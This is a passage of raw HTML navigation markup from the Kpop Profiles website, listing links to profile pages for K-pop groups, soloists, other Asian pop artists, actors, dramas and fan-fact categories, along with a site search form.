href="https://kprofiles.com/treasure-members-profile/">Treasure Profile</a><li id="menu-item-449361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449361"><a href="https://kprofiles.com/tws-members-profile/">TWS Profile</a><li id="menu-item-34947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34947"><a href="https://kprofiles.com/txt-members-profile/">TXT Profile</a><li id="menu-item-245277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245277"><a href="https://kprofiles.com/xdinary-heroes-members-profile/">Xdinary Heroes Profile</a><li id="menu-item-374416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374416"><a href="https://kprofiles.com/xikers-members-profile/">xikers Profile</a><li id="menu-item-341264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341264"><a href="https://kprofiles.com/zerobaseone-members-profile/">ZB1 (ZEROBASEONE) Profile</a></ul><li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2009"><a href="https://kprofiles.com/co-ed-groups/">Co-ed</a><ul class="sub-menu"><li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://kprofiles.com/co-ed-groups-profiles/">Full List of Co-ed Groups&#8230;</a></ul><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://kprofiles.com/kpop-duets-profiles/">Duos</a><ul class="sub-menu"><li id="menu-item-10437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10437"><a href="https://kprofiles.com/kpop-duets-profiles/">Full List of Duos&#8230;</a></ul><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://kprofiles.com/kpop-solo-singers/">Solo</a><ul class="sub-menu"><li id="menu-item-10069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10069"><a href="https://kprofiles.com/kpop-solo-singers/">Kpop Female Soloists (List)</a><li id="menu-item-451033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451033"><a href="https://kprofiles.com/kpop-male-solo-singers/">Kpop Male Soloists (List)</a></ul><li id="menu-item-19864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19864"><a href="https://kprofiles.com/j-pop/">J-Pop</a><ul class="sub-menu"><li id="menu-item-29470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29470"><a href="https://kprofiles.com/japanese-singers-profile/">Full J-Pop List&#8230;</a><li id="menu-item-570594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570594"><a href="https://kprofiles.com/j-pop/">Recently Added J-pop&#8230;</a><li id="menu-item-399208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399208"><a href="https://kprofiles.com/and-team-members-profile/">&#038;TEAM Profile</a><li id="menu-item-399221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399221"><a href="https://kprofiles.com/ini-members-profile/">INI Members Profile</a><li id="menu-item-399209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399209"><a href="https://kprofiles.com/nct-wish-members-profile/">NCT New Team</a><li id="menu-item-399222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399222"><a href="https://kprofiles.com/niziu-members-profile/">NiziU Profile</a></ul><li id="menu-item-19865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19865"><a href="https://kprofiles.com/c-pop/">C-Pop</a><ul class="sub-menu"><li id="menu-item-29471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29471"><a href="https://kprofiles.com/c-pop-singers-profile/">Full C-Pop List&#8230;</a><li id="menu-item-570598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570598"><a href="https://kprofiles.com/c-pop/">Recently Added C-Pop&#8230;</a><li id="menu-item-399220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399220"><a href="https://kprofiles.com/wayv-members-profile/">WayV Profile</a></ul><li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://kprofiles.com/korean-actors-list/">Actors</a><ul class="sub-menu"><li id="menu-item-10436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10436"><a href="https://kprofiles.com/korean-actresses-profiles/">Korean Actresses Full list&#8230;</a><li id="menu-item-10070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10070"><a href="https://kprofiles.com/korean-actors-list/">Korean Actors Full list&#8230;</a><li id="menu-item-49887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49887"><a href="https://kprofiles.com/chinese-actresses/">Chinese Actresses Full List&#8230;</a><li id="menu-item-49888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49888"><a href="https://kprofiles.com/chinese-actors-profile/">Chinese Actors Full List&#8230;</a><li id="menu-item-171814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171814"><a href="https://kprofiles.com/japanese-actors/">Japanese Actors/Actresses</a><li id="menu-item-374403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374403"><a href="https://kprofiles.com/thai-actors-actresses-list/">Thai Actors/Actresses List</a><li id="menu-item-171817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171817"><a href="https://kprofiles.com/filipino-actors/">Filipino Actors/Actresses</a><li id="menu-item-171800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171800"><a href="https://kprofiles.com/k-dramas/">Dramas</a><ul class="sub-menu"><li id="menu-item-171803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171803"><a href="https://kprofiles.com/kdrama-list/">K-Drama Profiles</a><li id="menu-item-216121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216121"><a href="https://kprofiles.com/cdrama-list/">C-Drama Profiles</a></ul></ul><li id="menu-item-263712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263712"><a href="https://kprofiles.com/kpop-fun-facts-lists/">Facts</a><ul class="sub-menu"><li id="menu-item-263713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263713"><a href="https://kprofiles.com/comebacks/">Comebacks</a><li id="menu-item-263714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263714"><a href="https://kprofiles.com/kpop-guides/">Kpop Guides</a><li id="menu-item-263716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263716"><a href="https://kprofiles.com/kpop-facts/">Kpop Facts</a><li id="menu-item-263717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263717"><a href="https://kprofiles.com/kpop-lists/">Kpop Lists (MBTI, Zodiac, etc.)</a><li id="menu-item-263718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263718"><a href="https://kprofiles.com/kpop-polls/">Kpop Polls</a><li id="menu-item-263719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263719"><a href="https://kprofiles.com/kpop-quizzes/">Kpop Quizzes</a><li id="menu-item-263720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263720"><a href="https://kprofiles.com/who-wore-it-better/">Who Wore it Better?</a><li id="menu-item-263721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263721"><a href="https://kprofiles.com/where-are-they-now/">Where are they now?</a><li id="menu-item-263722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263722"><a href="https://kprofiles.com/kpop-discographies/">Kpop Discographies</a><li id="menu-item-263723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263723"><a href="https://kprofiles.com/coverography/">Coverography</a><li id="menu-item-263724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263724"><a href="https://kprofiles.com/who-is-who-kpop-girl-groups/">Who is Who? (Girl Groups)</a><li id="menu-item-263725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263725"><a href="https://kprofiles.com/kpop-boy-groups-who-is-who/">Who is Who? (Boy Groups)</a><li id="menu-item-263726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-263726"><a href="https://kprofiles.com/suggestions/">Suggestions</a></ul><li id="menu-item-100997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100997"><a href="https://kprofiles.com/other-profiles/">Other</a><ul class="sub-menu"><li id="menu-item-100998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100998"><a href="https://kprofiles.com/trainees-survival-shows/">Survival Shows / Music Shows</a><li id="menu-item-253774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253774"><a href="https://kprofiles.com/other-korean-shows/">Other Korean Shows</a><li id="menu-item-110938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110938"><a href="https://kprofiles.com/entertainment-company/">Entertainment Companies</a><li id="menu-item-185466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185466"><a href="https://kprofiles.com/trainees/">Trainees</a><li id="menu-item-101025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101025"><a href="https://kprofiles.com/filipino-p-pop-singers-list/">P-pop / Filipino Artists</a><li id="menu-item-100999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100999"><a href="https://kprofiles.com/thai-singers-list/">T-pop / Thai Artists</a><li id="menu-item-101003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101003"><a href="https://kprofiles.com/tag/v-pop/">V-Pop / Vietnamese Artists</a><li id="menu-item-506018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506018"><a href="https://kprofiles.com/taiwanese-pop/">Tw-Pop / Taiwanese</a><li id="menu-item-374425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374425"><a href="https://kprofiles.com/indonesian-indo-pop-singers-list/">Indonesian (Indo-Pop)</a><li id="menu-item-110080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110080"><a href="https://kprofiles.com/q-pop-singers-list/">Q-Pop / Kazakhstani Artists</a><li id="menu-item-171809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171809"><a href="https://kprofiles.com/l-pop/">L-Pop / Lao</a><li id="menu-item-123148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123148"><a href="https://kprofiles.com/tag/zpop/">Z-Pop</a><li id="menu-item-244196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244196"><a href="https://kprofiles.com/russian-pop-singers-profile/">Russian Pop</a><li id="menu-item-103484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103484"><a href="https://kprofiles.com/tag/international-group-with-asian-member/">International Groups with Asian Members</a><li id="menu-item-103483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103483"><a href="https://kprofiles.com/tag/group-playing-instruments/">Rock / Playing Instruments</a><li id="menu-item-185467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185467"><a href="https://kprofiles.com/rappers/">Rappers</a><li id="menu-item-171810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171810"><a href="https://kprofiles.com/producers/">Producers</a><li id="menu-item-171811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171811"><a href="https://kprofiles.com/dancers/">Dancers</a><li id="menu-item-171815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171815"><a href="https://kprofiles.com/crews-and-other/">Crews</a><li id="menu-item-171812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171812"><a href="https://kprofiles.com/television-personalities/">Television Personalities</a><li id="menu-item-101031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101031"><a href="https://kprofiles.com/tag/youtuber/">Asian Youtubers</a><li id="menu-item-171821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171821"><a href="https://kprofiles.com/tag/tiktok/">Asian TickTokers</a><li id="menu-item-101032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101032"><a href="https://kprofiles.com/tag/model/">Asian Models</a><li id="menu-item-186000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186000"><a href="https://kprofiles.com/ulzzang/">Ulzzang</a></ul><li id="menu-item-52711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52711"><a href="https://kprofiles.com/forums/">Forums</a></ul></nav></div><div class="hel-r"><div class="herald-menu-popup-search">
<span class="fa fa-search"></span><div class="herald-in-popup"><form class="herald-search-form" action="https://kprofiles.com/" method="get">
<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button></form></div></div></div></div></div></div></div></header><div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md"><div class="container"><div class="herald-nav-toggle"><i class="fa fa-bars"></i></div><div class="site-branding mini">
<span class="site-title h1"><a href="https://kprofiles.com/" rel="home"><img class="herald-logo-mini no-lazyload" src="https://kprofiles.com/wp-content/uploads/2023/02/herald_logo-2.png" alt="Kpop Profiles"></a></span></div><div class="herald-menu-popup-search">
<span class="fa fa-search"></span><div class="herald-in-popup"><form class="herald-search-form" action="https://kprofiles.com/" method="get">
<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button></form></div></div></div></div><div class="herald-mobile-nav herald-slide hidden-lg hidden-md"><ul id="menu-kpop-profiles-1" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://kprofiles.com/k-pop-girl-groups/">Girl Groups</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10067"><a href="https://kprofiles.com/k-pop-girl-groups/">Active Kpop Girl Groups (List)&#8230;</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110072"><a href="https://kprofiles.com/disbanded-kpop-groups-list/">Disbanded Kpop Girl Groups (List)&#8230;</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570592"><a href="https://kprofiles.com/kpop-girl-groups/">Recently Added K-pop Girl Groups&#8230;</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-155787"><a href="https://kprofiles.com/aespa-members-profile/">aespa Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-339071"><a href="https://kprofiles.com/babymonster-members-profile/">BABYMONSTER Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-848"><a href="https://kprofiles.com/black-pink-members-profile/">BlackPink Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2465"><a href="https://kprofiles.com/dreamcatcher-members-profile/">Dreamcatcher Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49890"><a href="https://kprofiles.com/everglow-members-profile/">EVERGLOW Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399205"><a href="https://kprofiles.com/fifty-fifty-members-profile/">FIFTY FIFTY</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24776"><a href="https://kprofiles.com/fromis_9-members-profile/">fromis_9 Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24775"><a href="https://kprofiles.com/idle-members-profile/">(G)I-DLE Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449357"><a href="https://kprofiles.com/illit-members-profile/">ILLIT Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34948"><a href="https://kprofiles.com/itzy-members-profile/">ITZY Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235267"><a href="https://kprofiles.com/ive-members-profile/">IVE Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235268"><a href="https://kprofiles.com/kep1er-members-profile/">Kep1er Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399207"><a href="https://kprofiles.com/kiss-of-life-members-profile/">KISS OF LIFE Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-265409"><a href="https://kprofiles.com/le-sserafim-members-profile/">LE SSERAFIM Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4739"><a href="https://kprofiles.com/loona-members-profile/">LOONA Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-364"><a href="https://kprofiles.com/mamamoo-members-profile/">MAMAMOO Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309585"><a href="https://kprofiles.com/newjeans-members-profile/">NEWJEANS Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-265408"><a href="https://kprofiles.com/nmixx-profile/">NMIXX Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://kprofiles.com/red-velvet-members-profile/">Red Velvet Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194668"><a href="https://kprofiles.com/stayc-members-profile/">STAYC Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449360"><a href="https://kprofiles.com/triples-members-profile-and-facts/">tripleS Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://kprofiles.com/twice-members-profile/">Twice Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-339069"><a href="https://kprofiles.com/x-in-members-profile/">X:in Profile</a></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://kprofiles.com/k-pop-boy-groups/">Boy Groups</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10068"><a href="https://kprofiles.com/k-pop-boy-groups/">Active Kpop Boy Groups (List)&#8230;</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110076"><a href="https://kprofiles.com/disbanded-kpop-boy-groups/">Disbanded Kpop Boy Groups (List)&#8230;</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570593"><a href="https://kprofiles.com/kpop-boy-groups/">Recently Added K-pop Boy Groups&#8230;</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399215"><a href="https://kprofiles.com/ampersone-members-profile/">AMPERS&#038;ONE Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24781"><a href="https://kprofiles.com/ateez-members-profile/">ATEEZ Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478977"><a href="https://kprofiles.com/boynextdoor-members-profile/">BOYNEXTDOOR Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-355"><a href="https://kprofiles.com/bts-bangtan-boys-members-profile/">BTS Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100995"><a href="https://kprofiles.com/cravity-members-profile/">CRAVITY Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-761"><a href="https://kprofiles.com/day6-members-profile/">Day6 Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144574"><a href="https://kprofiles.com/enhypen-members-profile/">ENHYPEN Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-357"><a href="https://kprofiles.com/exo-members-profile/">EXO Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210671"><a href="https://kprofiles.com/the-kingdom-members-profile/">KINGDOM Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-365"><a href="https://kprofiles.com/monsta-x-members-profile/">MONSTA X Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-998"><a href="https://kprofiles.com/nct-members-profile/">NCT Profile</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-997"><a href="https://kprofiles.com/nct-u-members-profile/">NCT U Members Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="https://kprofiles.com/nct-127-members-profile/">NCT 127 Members Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-995"><a href="https://kprofiles.com/nct-dream-members-profile/">NCT DREAM Members Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449362"><a href="https://kprofiles.com/nct-wish-members-profile/">NCT WISH Profile</a></ul><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478980"><a href="https://kprofiles.com/nexz-members-profile/">NEXZ Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399214"><a href="https://kprofiles.com/one-pact-members-profile/">ONE PACT Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374417"><a href="https://kprofiles.com/riize-members-profile/">RIIZE Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-368"><a href="https://kprofiles.com/seventeen-members-profile/">Seventeen Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a href="https://kprofiles.com/shinee-members-profile/">SHINee Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10072"><a href="https://kprofiles.com/stray-kids-members-profile/">Stray Kids Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7042"><a href="https://kprofiles.com/the-boyz-members-profile/">The Boyz Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49891"><a href="https://kprofiles.com/treasure-members-profile/">Treasure Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449361"><a href="https://kprofiles.com/tws-members-profile/">TWS Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34947"><a href="https://kprofiles.com/txt-members-profile/">TXT Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245277"><a href="https://kprofiles.com/xdinary-heroes-members-profile/">Xdinary Heroes Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374416"><a href="https://kprofiles.com/xikers-members-profile/">xikers Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341264"><a href="https://kprofiles.com/zerobaseone-members-profile/">ZB1 (ZEROBASEONE) Profile</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2009"><a href="https://kprofiles.com/co-ed-groups/">Co-ed</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://kprofiles.com/co-ed-groups-profiles/">Full List of Co-ed Groups&#8230;</a></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://kprofiles.com/kpop-duets-profiles/">Duos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10437"><a href="https://kprofiles.com/kpop-duets-profiles/">Full List of Duos&#8230;</a></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://kprofiles.com/kpop-solo-singers/">Solo</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10069"><a href="https://kprofiles.com/kpop-solo-singers/">Kpop Female Soloists (List)</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451033"><a href="https://kprofiles.com/kpop-male-solo-singers/">Kpop Male Soloists (List)</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19864"><a href="https://kprofiles.com/j-pop/">J-Pop</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29470"><a href="https://kprofiles.com/japanese-singers-profile/">Full J-Pop List&#8230;</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570594"><a href="https://kprofiles.com/j-pop/">Recently Added J-pop&#8230;</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399208"><a href="https://kprofiles.com/and-team-members-profile/">&#038;TEAM Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399221"><a href="https://kprofiles.com/ini-members-profile/">INI Members Profile</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399209"><a href="https://kprofiles.com/nct-wish-members-profile/">NCT New Team</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399222"><a href="https://kprofiles.com/niziu-members-profile/">NiziU Profile</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19865"><a href="https://kprofiles.com/c-pop/">C-Pop</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29471"><a href="https://kprofiles.com/c-pop-singers-profile/">Full C-Pop List&#8230;</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570598"><a href="https://kprofiles.com/c-pop/">Recently Added C-Pop&#8230;</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399220"><a href="https://kprofiles.com/wayv-members-profile/">WayV Profile</a></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://kprofiles.com/korean-actors-list/">Actors</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10436"><a href="https://kprofiles.com/korean-actresses-profiles/">Korean Actresses Full list&#8230;</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10070"><a href="https://kprofiles.com/korean-actors-list/">Korean Actors Full list&#8230;</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49887"><a href="https://kprofiles.com/chinese-actresses/">Chinese Actresses Full List&#8230;</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49888"><a href="https://kprofiles.com/chinese-actors-profile/">Chinese Actors Full List&#8230;</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171814"><a href="https://kprofiles.com/japanese-actors/">Japanese Actors/Actresses</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374403"><a href="https://kprofiles.com/thai-actors-actresses-list/">Thai Actors/Actresses List</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171817"><a href="https://kprofiles.com/filipino-actors/">Filipino Actors/Actresses</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171800"><a href="https://kprofiles.com/k-dramas/">Dramas</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171803"><a href="https://kprofiles.com/kdrama-list/">K-Drama Profiles</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216121"><a href="https://kprofiles.com/cdrama-list/">C-Drama Profiles</a></ul></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263712"><a href="https://kprofiles.com/kpop-fun-facts-lists/">Facts</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263713"><a href="https://kprofiles.com/comebacks/">Comebacks</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263714"><a href="https://kprofiles.com/kpop-guides/">Kpop Guides</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263716"><a href="https://kprofiles.com/kpop-facts/">Kpop Facts</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263717"><a href="https://kprofiles.com/kpop-lists/">Kpop Lists (MBTI, Zodiac, etc.)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263718"><a href="https://kprofiles.com/kpop-polls/">Kpop Polls</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263719"><a href="https://kprofiles.com/kpop-quizzes/">Kpop Quizzes</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263720"><a href="https://kprofiles.com/who-wore-it-better/">Who Wore it Better?</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263721"><a href="https://kprofiles.com/where-are-they-now/">Where are they now?</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263722"><a href="https://kprofiles.com/kpop-discographies/">Kpop Discographies</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263723"><a href="https://kprofiles.com/coverography/">Coverography</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263724"><a href="https://kprofiles.com/who-is-who-kpop-girl-groups/">Who is Who? (Girl Groups)</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263725"><a href="https://kprofiles.com/kpop-boy-groups-who-is-who/">Who is Who? (Boy Groups)</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-263726"><a href="https://kprofiles.com/suggestions/">Suggestions</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100997"><a href="https://kprofiles.com/other-profiles/">Other</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100998"><a href="https://kprofiles.com/trainees-survival-shows/">Survival Shows / Music Shows</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253774"><a href="https://kprofiles.com/other-korean-shows/">Other Korean Shows</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110938"><a href="https://kprofiles.com/entertainment-company/">Entertainment Companies</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185466"><a href="https://kprofiles.com/trainees/">Trainees</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101025"><a href="https://kprofiles.com/filipino-p-pop-singers-list/">P-pop / Filipino Artists</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100999"><a href="https://kprofiles.com/thai-singers-list/">T-pop / Thai Artists</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101003"><a href="https://kprofiles.com/tag/v-pop/">V-Pop / Vietnamese Artists</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506018"><a href="https://kprofiles.com/taiwanese-pop/">Tw-Pop / Taiwanese</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374425"><a href="https://kprofiles.com/indonesian-indo-pop-singers-list/">Indonesian (Indo-Pop)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110080"><a href="https://kprofiles.com/q-pop-singers-list/">Q-Pop / Kazakhstani Artists</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171809"><a href="https://kprofiles.com/l-pop/">L-Pop / Lao</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123148"><a 